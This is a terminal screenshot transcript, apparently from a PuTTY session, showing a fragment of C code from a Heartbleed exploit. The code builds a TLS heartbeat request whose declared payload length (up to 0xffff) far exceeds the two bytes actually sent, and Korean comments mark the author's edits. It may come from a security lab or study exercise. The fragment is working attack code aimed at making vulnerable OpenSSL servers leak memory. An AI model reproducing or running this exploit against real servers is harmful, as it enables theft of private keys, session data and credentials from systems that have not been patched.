 165.246.38.152 - PuTTY
buf = OPENSSL_malloc(1+2+512); //변경
if(buf==NULL){
printf("[ error in malloc()\n");
exit(0);
}
p = buf;
*p++ = TLS1_HB_REQUEST;
switch(type){
case 0:
s2n(0x0,p);
break;
case 1:
s2n(0xffff,p);
break;
default:
printf("[ setting heartbeat payload_length to %u\n",type
);
s2n(type,p);
break;
}
*p++ = 'a'; *p++ = 'b'; //추가
printf("[ <3 <3 <3 heart bleed <3 <3 <3\n");
@
318,2-9 47%